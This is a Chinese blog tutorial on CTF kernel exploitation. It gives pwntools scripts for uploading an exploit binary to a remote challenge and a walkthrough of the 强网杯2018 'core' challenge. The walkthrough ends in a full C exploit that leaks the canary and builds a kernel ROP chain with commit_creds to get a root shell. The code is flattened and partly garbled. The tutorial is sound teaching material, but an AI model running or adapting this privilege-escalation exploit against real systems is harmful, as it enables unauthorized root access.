本文最后更新于:2023年12月18日 早上

宁也是带黑阔?

0x00.绪论 毫无疑问,对于内核漏洞进行利用,并最终提权到 root,在黑客界是一种最为 old school 的美学 :)

而CTF中的 kernel pwn 类型的题目则恰好是入门 kernel exploit 最好的方式之一,因此本篇博客由浅入深简单讲讲 CTF 中几种较为常见的 kernel 利用方式,同时为了让大家了解更多的利用手法,笔者每道题都会尽量采用不同的结构体进行利用 :)

关于内核常见的几种保护机制,参见这里

✳ kernel pwn与用户态的pwn在本质上并无差别

需要注意的是,CTF中的kernel pwn通常不会让选手去真正寻找内核中的漏洞,而通常是给出一个有漏洞的LKM让选手进行分析

但如果你有一个 kernel 0day 你便可以通杀大部分比赛的 kernel pwn 题 :)

本篇博客虽然最初写于 2021 年,但偶尔也会根据内核的一些发展变迁进行小部分变动:)



文件远程传输方式 通常情况下,在CTF中一个用作 exploit 的静态编译的可执行文件的体积通常可以达到数百KB甚至几M往上,我们没法很方便地将其直接上传到服务器

目前来说比较通用的办法便是将 exploit 进行 base64 编码后传输,可参考笔者所给出的如下脚本:

笔者优化后的打远程用的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *import base64with open ("./exp" , "rb" ) as f:"127.0.0.1" , 11451 )1 while True :"/ $" )0 for i in range (0 , len (exp), 0x200 ):"echo -n \"" + exp[i:i + 0x200 ].decode() + "\" >> /tmp/b64_exp" )1 "count: " + str (count))for i in range (count):"/ $" )"cat /tmp/b64_exp | base64 -d > /tmp/exploit" )"chmod +x /tmp/exploit" )"/tmp/exploit " )break

笔者早期写的打远程用的脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *import time, os'./boot.sh' )"tar -czvf exp.tar.gz ./exploit" )"base64 exp.tar.gz > b64_exp" )open ("./b64_exp" , "r" )"/ $" )"echo '' > b64_exp;" )1 while True :print ('now line: ' + str (count))"\n" ,"" )if len (line)<=0 :break b"echo '" + line.encode() + b"' >> b64_exp;" "/ $" )1 "base64 -d b64_exp > exp.tar.gz;" )"tar -xzvf exp.tar.gz" )"chmod +x ./exploit;" )"./exploit" )



相比起常规的 pwn 题,kernel pwn 打远程会是一个比较漫长的过程,因为大部分的时间都会花在这个文件传输上

对于部分不需要一些额外功能(如userfaultfd)的题目可以使用 musl-C 库来大幅降低可执行文件的大小

对于时间比较充足的题目笔者推荐使用纯汇编来编写exp(笑)

若是运气不大好或者网速太慢,那么你可能会需要从头来过…

笔者自用模板 笔者将 kernel pwn 中常用的一些数据、函数等等封装在一个头文件 kernelpwn.h 中,封装好了一些如 userfaultfd、keyctl、msg_msg 等的常用物

笔者按函数命名法分成了两种(因为笔者以前喜欢小驼峰现在喜欢下划线😀):

这里需要注意的是 musl 库缺少很多的东西,所以该模板仅适用于 glibc,如果要用 musl 编译的话需要大家自行修改:(

现在下划线版本自用模板已经支持使用 musl 编译:)

0x01.Kernel ROP - basic ROP即返回导向编程(Return-oriented programming),应当是大家比较熟悉的一种攻击方式——通过复用代码片段的方式控制程序执行流



✳ 内核态的 ROP 与用户态的 ROP 一般无二,只不过利用的 gadget 变成了内核中的 gadget,所需要构造执行的 ropchain 由 system("/bin/sh")变为了 commit_creds(prepare_kernel_cred(&init_task)) 或 commit_creds(&init_cred)

当成功执行如上函数之后,当前线程的 cred 结构体便变为 init 进程的 cred 的拷贝,我们也就获得了 root 权限,此时在用户态起一个 shell 便能获得 root shell

需要注意的是 旧版本内核上所用的提权方法 commit_creds(prepare_kernel_cred(NULL)) 已经不再能被使用,在高版本的内核当中 prepare_kernel_cred(NULL) 将不再返回一个 root cred ,这也令 ROP chain 的构造变为更加困难 :(



状态保存 通常情况下,我们的exploit需要进入到内核当中完成提权,而我们最终仍然需要着陆回用户态 以获得一个root权限的shell,因此在我们的exploit进入内核态之前我们需要手动模拟用户态进入内核态的准备工作 ——保存各寄存器的值到内核栈上 ,以便于后续着陆回用户态

通常情况下使用如下函数保存各寄存器值到我们自己定义的变量中,以便于构造 rop 链:

算是一个通用的pwn板子

方便起见,使用了内联汇编,编译时需要指定参数:-masm=intel

1 2 3 4 5 6 7 8 9 10 11 12 size_t user_cs, user_ss, user_rflags, user_sp;void save_status () asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ;puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" );

返回用户态 在 这篇博客 当中笔者简要叙述了内核态返回用户态的过程:

swapgs指令恢复用户态GS寄存器sysretq或者iretq恢复到用户空间

那么我们只需要在内核中找到相应的gadget并执行swapgs;iretq就可以成功着陆回用户态

通常来说,我们应当构造如下rop链以返回用户态并获得一个shell:

1 2 3 4 5 6 7 ↓ swapgs iretq

内核ROP和用户态的ROP本质上没有太大区别,细节便不在此赘叙了

什么?你说你⑧会 ROP ?那你看个🔨kernel pwn

👴悟🌶!**带学的带手子pwner在VNCTF2021告诉👴 ROP 事一个寄存器!



例题:强网杯2018 - core

依然是十分经典的kernel pwn入门题

点击下载-core.7z

首先查看启动脚本start.sh:

1 2 3 4 5 6 7 8 qemu-system-x86_64 \

解压文件系统,查看init文件:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #!/bin/sh mkdir -p /dev/ptschmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsymsecho 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictecho 'sh end!\n'



开始时内核符号表被复制了一份到/tmp/kalsyms中,利用这个我们可以获得内核中所有函数的地址

不出意外的话core.ko就是存在漏洞的内核模块

改变权限前设置了定时关机,调试的时候可以把这个语句先删掉



① 分析 惯例的checksec一下,开了NX和canary

拖入IDA进行分析,符号表没抠,很开心(





初始化函数中创建了一个进程节点文件/proc/core,这也是我们后续与内核模块间通信的媒介





简单分析自定义的fop结构体core_fops,发现只自定义了三个回调函数

其中core_release仅为打印功能,就不在此放出了



而core_write的功能主要是允许用户向bss段上写入最多0x800字节的内容



在core_ioctl中允许我们调用core_read和core_copy_func这两个函数,以及设置全局变量off的值



在core_read函数中允许我们从栈上读取数据,由于off变量的值可以由我们控制,故我们可以利用该函数泄露栈上数据,包括canary







② 漏洞利用:Kernel ROP 在core_copy_func中将会拷贝bss段上内容到栈上,由于其拷贝时使用低16字节作为判断长度,若是我们传入一个恰当的负数,便能拷贝最多0xffff字节的数据到栈上

故存在栈溢出,且溢出数据可控

那么我们便能够利用栈溢出在栈上构造ROP chain以提权



而canary的值可以通过ioctl提供的功能以泄露,此前内核符号表又已经被拷贝到了/tmp/kallsyms下,我们便可以从中读取各个内核符号的地址

只要我们能够在内核空间执行commit_cred(prepare_kernel_cred(NULL)),那么就能够将进程的权限提升到root

至于gadget可以直接使用ROPgadget或者ropper对着vmlinux镜像跑一轮,这里便不再赘叙



不明原因,笔者的ROPgadget没法找到iretq,只好使用 pwntools 来搜

调试的时候我们可以先把kaslr关掉,获取没有偏移的函数地址,后续再通过该值计算偏移









③ exploit 我们这里选择执行commit_creds(prepare_kernel_cred(NULL))以提权

由于是内核态的rop,故我们需要手动返回用户态执行/bin/sh,这里我们需要模拟由用户态进入内核态再返回用户态的过程

构造exp如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #include <sys/ioctl.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ 0xffffffff81050ac2 size_t commit_creds = 0 , prepare_kernel_cred = 0 ;size_t user_cs, user_ss, user_rflags, user_sp;void save_status () asm volatile ( "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ) ;puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" );void get_root_shell (void ) if (getuid()) {puts ("\033[31m\033[1m[x] Failed to get the root!\033[0m" );exit (-1 );puts ("\033[32m\033[1m" "[+] Successful to get the root. Execve root shell now..." "\033[0m" );"/bin/sh" );void core_read (int fd, char * buf) 0x6677889B , buf);void set_off_val (int fd, size_t off) 0x6677889C , off);void core_copy (int fd, size_t nbytes) 0x6677889A , nbytes);int main (int argc, char ** argv) int fd;char buf[0x50 ], type[0x10 ];size_t addr;size_t offset, canary;size_t rop_chain[0x100 ], i;puts ("\033[34m\033[1m[*] Start to exploit...\033[0m" );"/proc/core" , 2 );if (fd <0 ) {puts ("\033[31m\033[1m[x] Failed to open the /proc/core !\033[0m" );exit (-1 );"/tmp/kallsyms" , "r" );if (ksyms_file == NULL ) {puts ("\033[31m\033[1m[x] Failed to open the sym_table file!\033[0m" );exit (-1 );while (fscanf (ksyms_file, "%lx%s%s" , &addr, type, buf)) {if (prepare_kernel_cred && commit_creds) {break ;if (!commit_creds && !strcmp (buf, "commit_creds" )) {printf ("\033[32m\033[1m" "[+] Successful to get the addr of commit_cread:" "\033[0m%lx\n" , commit_creds);continue ;if (!strcmp (buf, "prepare_kernel_cred" )) {printf ("\033[32m\033[1m" "[+] Successful to get the addr of prepare_kernel_cred:" "\033[0m%lx\n" , prepare_kernel_cred);continue ;0xffffffff8109c8e0 ;64 );size_t *)buf)[0 ];for (i = 0 ; i < 10 ;i++) {0 ;0 ;size_t )get_root_shell;0x800 );0xffffffffffff0000 | (0x100 ));

编译指令:

1 $ gcc ./exploit.c -o exploit -static -masm=intel

本地调试的话重新打包即可

1 $ find . | cpio -o -H newc > ../core.cpio

